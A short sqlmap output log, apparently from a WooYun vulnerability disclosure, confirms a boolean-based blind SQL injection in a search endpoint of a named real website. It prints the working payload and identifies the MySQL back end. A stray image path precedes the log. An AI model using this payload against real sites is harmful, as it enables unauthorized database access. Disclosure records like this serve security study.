 y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 17 HTTP(s) re
quests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://t.5i5j.com:80/webapp/api/community/searchLocate.json?__ajax_
random__=0.9211878408677876&name=%E5%92%8C%E6%96%B0%E5%8D%97%E8%8B%91%' AND 1053
=1053 AND '%'='&_=1452230352883&__jsonpcallback=map_addressSearch.render
---
[13:27:48] [INFO] testing MySQL
[13:27:48] [INFO] confirming MySQL
[13:27:49] [WARNING] reflective value(s) found and filtering out
[13:27:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[13:27:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[13:27:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
t.5i5j.com'
www.wooyun.org